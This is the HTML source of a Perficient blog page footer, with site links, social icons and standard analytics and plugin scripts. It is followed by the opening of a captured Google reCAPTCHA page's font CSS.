,1,.127-.292,1.1,1.1,0,0,1,.2-.25,1.276,1.276,0,0,1,.249-.192,1.214,1.214,0,0,1,.3-.125,1.262,1.262,0,0,1,.33-.042,1.25,1.25,0,0,1,.488.1,1.259,1.259,0,0,1,.395.263,1.265,1.265,0,0,1,.267.391,1.183,1.183,0,0,1,.1.481,1.179,1.179,0,0,1-.1.478,1.3,1.3,0,0,1-.267.391,1.259,1.259,0,0,1-.395.263,1.25,1.25,0,0,1-.488.1A1.261,1.261,0,0,1,12974.422-194.678Zm.045-2.222a1,1,0,0,0-.253.106,1.2,1.2,0,0,0-.214.167.962.962,0,0,0-.165.218,1.119,1.119,0,0,0-.1.257,1.052,1.052,0,0,0-.039.289,1.007,1.007,0,0,0,.039.282,1.12,1.12,0,0,0,.1.257.945.945,0,0,0,.165.215,1.2,1.2,0,0,0,.214.167,1.128,1.128,0,0,0,.253.106,1.043,1.043,0,0,0,.285.038,1.012,1.012,0,0,0,.282-.038,1.054,1.054,0,0,0,.257-.106,1.1,1.1,0,0,0,.218-.167.974.974,0,0,0,.165-.215,1.119,1.119,0,0,0,.107-.253,1.028,1.028,0,0,0,.036-.285,1.051,1.051,0,0,0-.036-.289,1.084,1.084,0,0,0-.107-.257.992.992,0,0,0-.165-.218,1.1,1.1,0,0,0-.218-.167.942.942,0,0,0-.257-.106,1.012,1.012,0,0,0-.282-.038A1.043,1.043,0,0,0,12974.467-196.9Zm.688,1.783a.09.09,0,0,1-.088-.048l-.318-.487a.088.088,0,0,0-.035-.035.126.126,0,0,0-.068-.013h-.123v.584h-.293v-1.5h.5a.753.753,0,0,1,.444.109.369.369,0,0,1,.143.314.428.428,0,0,1-.087.266.464.464,0,0,1-.267.154.179.179,0,0,1,.055.048.5.5,0,0,1,.042.061l.371.552Zm-.633-.792h.186a.71.71,0,0,0,.155-.016.331.331,0,0,0,.1-.048.191.191,0,0,0,.055-.08.384.384,0,0,0,.016-.109.331.331,0,0,0-.016-.106.148.148,0,0,0-.048-.071.192.192,0,0,0-.092-.045.614.614,0,0,0-.146-.016h-.211Z" transform="translate(-12835.999 203.001)"></path>
							</svg>
						</i>
					</a>
				</div>
			</div>
				<div class="footer-linklist">
	<ul>
				<li class="footer-linklist-item">
					<a href="https://www.perficient.com/who-we-are">Who We Are</a>
				</li>
				<li class="footer-linklist-item">
					<a href="https://www.perficient.com/what-we-do">What We Do</a>
				</li>
				<li class="footer-linklist-item">
					<a href="https://www.perficient.com/insights">Insights</a>
				</li>
				<li class="footer-linklist-item">
					<a href="https://blogs.perficient.com">Blogs</a>
				</li>
	</ul>
</div><div class="footer-linklist">
	<ul>
				<li class="footer-linklist-item">
					<a href="https://www.perficient.com/careers">Careers</a>
				</li>
				<li class="footer-linklist-item">
					<a href="https://perficient.gcs-web.com/">Investors</a>
				</li>
				<li class="footer-linklist-item">
					<a href="https://www.perficient.com/news-room">News Room</a>
				</li>
				<li class="footer-linklist-item">
					<a href="https://www.perficient.com/contact">Contact</a>
				</li>
	</ul>
</div>

					<ul class="footer-container-social-list">
	<li class="footer-container-social-list-item">
		<a href="https://www.instagram.com/perficient/" aria-label="A link to Perficient's Instagram" rel="noopener noreferrer" title="Perficient Instagram" target="_blank">
		<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 32 32" enable-background="new 0 0 32 32" xml:space="preserve" alt="" aria-hidden="true">
<rect fill-opacity="0" width="32" height="32" />
<path d="M22.1,11.4c-0.3-0.7-0.8-1.2-1.5-1.5c-1-0.4-3.5-0.3-4.6-0.3s-3.6-0.1-4.6,0.3c-0.7,0.3-1.2,0.8-1.5,1.5  c-0.3,1.5-0.4,3.1-0.3,4.6c0,1.1-0.1,3.6,0.3,4.6c0.3,0.7,0.8,1.2,1.5,1.5c1,0.4,3.5,0.3,4.6,0.3s3.6,0.1,4.6-0.3  c0.7-0.3,1.2-0.8,1.5-1.5c0.3-1.5,0.4-3.1,0.3-4.6C22.5,14.5,22.4,12.9,22.1,11.4z M16,20c-2.2,0-4-1.8-4-4s1.8-4,4-4s4,1.8,4,4  S18.2,20,16,20z M20.2,12.7c-0.5-0.1-0.9-0.5-0.8-1c0-0.4,0.4-0.8,0.8-0.8c0.5-0.1,1,0.3,1,0.8c0.1,0.5-0.3,1-0.8,1  C20.3,12.7,20.2,12.7,20.2,12.7z" />
<path d="M16,13.4c-1.4,0-2.6,1.2-2.6,2.6s1.2,2.6,2.6,2.6s2.6-1.2,2.6-2.6S17.4,13.4,16,13.4L16,13.4z" />
<path d="M24.6,4.9H7.4C6,4.9,4.9,6,4.9,7.4v17.1C4.9,25.9,6,27,7.4,27h17.1c1.4,0,2.5-1.1,2.5-2.5V7.4C27.1,6,26,4.9,24.6,4.9z   M23.8,19.2c0,1.2-0.4,2.4-1.3,3.3c-0.9,0.8-2.1,1.3-3.3,1.3c-1.3,0.1-5.2,0.1-6.5,0c-1.2,0-2.4-0.4-3.3-1.3  c-0.8-0.9-1.3-2.1-1.3-3.3C8,17.9,8,14,8.1,12.7c0-1.2,0.4-2.4,1.3-3.3c0.9-0.8,2.1-1.3,3.3-1.3C14,8,17.9,8,19.2,8.1  c1.2,0,2.4,0.4,3.3,1.3c0.8,0.9,1.3,2.1,1.3,3.3C23.9,14.1,23.9,17.9,23.8,19.2z" />
</svg>
		</a>
	</li>

	<li class="footer-container-social-list-item">
		<a href="https://www.linkedin.com/company/perficient/" aria-label="A link to Perficient's LinkedIn page" rel="noopener noreferrer" title="Perficient LinkedIn" target="_blank">
		<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32" alt="" aria-hidden="true">
  <path d="M25.5 6h-18A1.506 1.506 0 006 7.514v17.972A1.506 1.506 0 007.5 27h18a1.51 1.51 0 001.5-1.514V7.514A1.51 1.51 0 0025.5 6zM12.347 24H9.234V13.978h3.118V24zm-1.556-11.391a1.805 1.805 0 01-1.8-1.8 1.805 1.805 0 011.8-1.8 1.808 1.808 0 011.8 1.8 1.8 1.8 0 01-1.8 1.8zM24.014 24H20.9v-4.875c0-1.162-.023-2.658-1.617-2.658-1.622 0-1.87 1.266-1.87 2.573V24H14.3V13.978h2.986v1.369h.042a3.278 3.278 0 012.948-1.617c3.15 0 3.736 2.077 3.736 4.777z" />
</svg>
		</a>
	</li>

	<li class="footer-container-social-list-item">
		<a href="https://www.tiktok.com/discover/perficient-life" rel="noopener noreferrer" title="Perficient TikTok" target="_blank">
		<svg id="a" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32" alt="" aria-hidden="true">
  <rect width="32" height="32" fill="rgba(183,153,103,0)" />
  <g id="b" image-rendering="optimizeQuality" shape-rendering="geometricPrecision" text-rendering="geometricPrecision">
    <path d="M20.1,6c.35,2.98,2.01,4.75,4.9,4.94v3.35c-1.68,.16-3.14-.38-4.85-1.42v6.27c0,7.96-8.68,10.45-12.17,4.74-2.24-3.67-.87-10.11,6.32-10.37v3.53c-.55,.09-1.13,.23-1.67,.41-1.6,.54-2.51,1.56-2.25,3.34,.48,3.43,6.77,4.44,6.25-2.25V6.01h3.47Z" fill-rule="evenodd" />
  </g>
</svg>
		</a>
	</li>

	<li class="footer-container-social-list-item">
		<a href="https://www.youtube.com/Perficient" aria-label="A link to Perficient's YouTube channel" rel="noopener noreferrer" title="Perficient&#39;s YouTube Channel" target="_blank">
		<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32" alt="" aria-hidden="true">
  <path d="M28.065 9.816A3.217 3.217 0 0025.8 7.538C23.8 7 15.8 7 15.8 7s-8.005 0-10 .538a3.217 3.217 0 00-2.263 2.278A33.744 33.744 0 003 16.018a33.744 33.744 0 00.535 6.2A3.169 3.169 0 005.8 24.462C7.795 25 15.8 25 15.8 25s8.005 0 10-.538a3.169 3.169 0 002.265-2.242 33.744 33.744 0 00.535-6.2 33.744 33.744 0 00-.535-6.204zM13.182 19.825v-7.613l6.691 3.806z" />
</svg>
		</a>
	</li>

	<li class="footer-container-social-list-item">
		<a href="https://twitter.com/perficient" aria-label="A link to Perficient's Twitter page" rel="noopener noreferrer" title="Perficient Twitter" target="_blank">
		<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 32 32" style="enable-background:new 0 0 32 32;" xml:space="preserve" alt="" aria-hidden="true">
<style type="text/css">
	.st0{fill:#B79967;fill-opacity:0;}
	.st1{fill:#B79967;stroke:#B79967;stroke-width:0.5;stroke-miterlimit:10;}
</style>
<rect class="st0" width="32" height="32" />
<path class="st1" d="M18,14.5l8.1-9.3h-1.9l-6.9,8.1l-5.6-8.1H5.2l8.4,12.3l-8.4,9.8h1.9l7.4-8.6l5.9,8.6h6.4L18,14.5L18,14.5z   M15.5,17.4l-0.8-1.2L7.8,6.5h3l5.5,7.9l0.8,1.2l7.1,10.2h-3L15.5,17.4L15.5,17.4z" />
</svg>
		</a>
	</li>

	<li class="footer-container-social-list-item">
		<a href="https://www.facebook.com/perficient/" aria-label="A link to Perficient's Facebook page" rel="noopener noreferrer" title="Perficient Facebook" target="_blank">
		<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32" alt="" aria-hidden="true">
  <path d="M27.25 15.625A11.623 11.623 0 0015.625 4 11.623 11.623 0 004 15.625a11.629 11.629 0 009.809 11.484v-8.123h-2.954v-3.361h2.953v-2.561c0-2.913 1.734-4.523 4.391-4.523a17.892 17.892 0 012.6.227v2.857h-1.463a1.68 1.68 0 00-1.894 1.815v2.185h3.223l-.516 3.36h-2.708v8.124a11.629 11.629 0 009.809-11.484z" />
</svg>
		</a>
	</li>

	<li class="footer-container-social-list-item">
		<a href="https://blogs.perficient.com/" aria-label="A link to Perficient's blog" rel="noopener noreferrer" title="Perficient Blog" target="_blank">
		<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32" alt="" aria-hidden="true">
  <path d="M13.073 14.634a1.127 1.127 0 00-1.322 1.116v2.363a1.127 1.127 0 00.783 1.031A2.25 2.25 0 119.5 21.253V9.624a1.122 1.122 0 00-1.125-1.122h-2.25A1.122 1.122 0 005 9.624v11.629a6.753 6.753 0 108.073-6.62zM14.8 4.001a.755.755 0 00-.8.75v1.481a.742.742 0 00.7.745A12.041 12.041 0 0126 18.3a.749.749 0 00.745.7h1.5a.755.755 0 00.75-.8A15.038 15.038 0 0014.8 4.001zm.014 4.5a.756.756 0 00-.814.755v1.5a.748.748 0 00.694.745 7.488 7.488 0 016.793 6.807.753.753 0 00.745.689h1.51a.759.759 0 00.755-.811 10.548 10.548 0 00-9.686-9.69z" />
</svg>
		</a>
	</li>

	</ul>
		</div>
	</div>
	<div class="footer-bottom-section">
		<div class="footer-wrapper">
			<div class="copyright-section">
				<p>© 2024 Perficient Inc, All Rights Reserved</p>
			</div>
			<div class="utility-navigation">
					<div class="bottom-link">
		<a href="https://www.perficient.com/privacy-policy">Privacy Policy</a>
	</div>
	<div class="bottom-link">
		<a href="https://www.perficient.com/terms-of-use" target="|Custom">Terms of Use</a>
	</div>
	<div class="bottom-link">
		<a href="https://www.perficient.com/customer-security-statement">Customer Security Statement</a>
	</div>
	<div class="bottom-link">
		<a href="https://www.perficient.com/human-rights-statement">Human Rights Statement</a>
	</div>
	<div class="bottom-link">
		<a title="Opt Out of the Sale or Sharing of Your Personal Information" href="https://www.perficient.com/privacy-policy#rights">Do Not Share My Personal Information</a>
	</div>

			</div>
		</div>
	</div>
</footer>

<script type="text/javascript">
	_linkedin_partner_id = "157154";
	window._linkedin_data_partner_ids = window._linkedin_data_partner_ids || [];
	window._linkedin_data_partner_ids.push(_linkedin_partner_id);
</script>
<script type="text/javascript">
	(function () {
		var s = document.getElementsByTagName("script")[0];
		var b = document.createElement("script");
		//var cdnPath = "/assets/cdn/insightcdn.js"
		b.type = "text/javascript"; b.async = true;
		b.src = "https://snap.licdn.com/li.lms-analytics/insight.min.js";
		//b.src = window.location.origin + cdnPath;
		s.parentNode.insertBefore(b, s);
	})();
</script>

<noscript>
	<img height="1" width="1" style="display:none;" alt="" src="https://px.ads.linkedin.com/collect/?pid=157154&fmt=gif" />
</noscript>
<!-- END NOINDEX -->


    <!-- <script defer type="text/javascript" src="https://blogs.perficient.com/wp-content/themes/perficient_2024/dist/wp-main.js"></script> -->
	<!-- <script defer type="text/javascript" src="https://blogs.perficient.com/wp-content/themes/perficient_2024/dist/main.4d1b0a2c1d46262f809b.js"></script>	 -->
	<!-- <script defer type="text/javascript" src="https://blogs.perficient.com/wp-content/themes/perficient_2024/dist/vendors~main.4d1b0a2c1d46262f809b.js"></script> -->

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/files/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/perficient_2024/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style type="text/css">
/* Inserted by mu-plugins/global-css.php */
/* Hide Google ReCaptcha v3 floating badges */
.grecaptcha-badge {
    visibility: hidden;
    opacity: 0;
}
</style>

<script>
(function (w,i,d,g,e,t,s) {w[d] = w[d]||[];t= i.createElement(g);
t.async=1;t.src=e;s=i.getElementsByTagName(g)[0];s.parentNode.insertBefore(t, s);
})(window, document, '_gscq','script','//widgets.getsitecontrol.com/194256/script.js');
</script>

<script>
(function($) {
  // Fix blog posts with hard-coded single <br>
  $('.entry br').replaceWith('<br><br>');
})( jQuery );
</script><script type="text/javascript" src="https://blogs.perficient.com/wp-content/plugins/fluidvids/js/fluidvids.min.js?ver=2.4.1" id="fluidvids-js"></script>
<script type="text/javascript" src="https://blogs.perficient.com/wp-content/plugins/responsive-youtube-vimeo-popup/assets/js/wp-video-popup.js?ver=2.10.3" id="wp-video-popup-js"></script>
<script type="text/javascript" src="https://blogs.perficient.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1.22.3" id="gtm4wp-form-move-tracker-js"></script>
<script type="text/javascript" src="https://blogs.perficient.com/wp-content/themes/perficient_2024/dist/wp-main.js?ver=2559f26b12dca9f72fd58c36157f887b" id="perficient-wp-main-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://blogs.perficient.com/wp-content/themes/perficient_2024/dist/vendors~main.4d1b0a2c1d46262f809b.js?ver=2559f26b12dca9f72fd58c36157f887b" id="perficient-vendors-main-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://blogs.perficient.com/wp-content/plugins/enlighter/cache/X1_enlighterjs.min.js?ver=d2XvGDW+zB8N0s4" id="enlighterjs-js"></script>
<script type="text/javascript" id="enlighterjs-js-after">
/* <![CDATA[ */
!function(e,n){if("undefined"!=typeof EnlighterJS){var o={"selectors":{"block":"pre.EnlighterJSRAW","inline":"code.EnlighterJSRAW"},"options":{"indent":4,"ampersandCleanup":true,"linehover":true,"rawcodeDbclick":false,"textOverflow":"break","linenumbers":true,"theme":"enlighter","language":"enlighter","retainCssClasses":false,"collapse":false,"toolbarOuter":"","toolbarTop":"{BTN_RAW}{BTN_COPY}{BTN_WINDOW}{BTN_WEBSITE}","toolbarBottom":""}};(e.EnlighterJSINIT=function(){EnlighterJS.init(o.selectors.block,o.selectors.inline,o.options)})()}else{(n&&(n.error||n.log)||function(){})("Error: EnlighterJS resources not loaded yet!")}}(window,console);
//# sourceURL=enlighterjs-js-after
/* ]]> */
</script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"30508587","post":"292197","tz":"-6","srv":"blogs.perficient.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "30508587", "292197" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script defer type="text/javascript" src="https://blogs.perficient.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1765067022" id="akismet-frontend-js"></script>
<script type="text/javascript" id="get-the-page-js-extra">
/* <![CDATA[ */
var ajaxurl = "https://blogs.perficient.com/wp-admin/admin-ajax.php";
//# sourceURL=get-the-page-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://blogs.perficient.com/wp-content/plugins/contactic/assets/js/get-the-page.js?ver=1.0" id="get-the-page-js"></script>
<script type="text/javascript" id="my_loadmore-js-extra">
/* <![CDATA[ */
var misha_loadmore_params = {"ajaxurl":"https://blogs.perficient.com/wp-admin/admin-ajax.php","posts":"{\"page\":0,\"year\":2021,\"monthnum\":5,\"day\":15,\"name\":\"skype-for-business-online-is-being-retired-soon-are-you-ready\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"all\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"ignore_sticky_posts\":1,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"post_type\":\"\",\"posts_per_page\":12,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}","current_page":"1","max_page":"0","is_home":""};
//# sourceURL=my_loadmore-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://blogs.perficient.com/wp-content/themes/perficient_2024/js/myloadmore.js?ver=2559f26b12dca9f72fd58c36157f887b" id="my_loadmore-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://blogs.perficient.com/wp-includes/js/wp-emoji-release.min.js?ver=2559f26b12dca9f72fd58c36157f887b"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://blogs.perficient.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>fluidvids.init({selector: ['iframe', 'object', ],players: ['www.youtube.com', 'player.vimeo.com', ]}); </script>	</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Page Caching using Disk: Enhanced 

Served from: blogs.perficient.com @ 2026-01-22 13:18:31 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdHE4UpAAAAAOC5R9SgZVnjgA1O58J3s-ciojnk&co=aHR0cHM6Ly9ibG9ncy5wZXJmaWNpZW50LmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=4ixjyn1b2mru
body_size: 50321
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
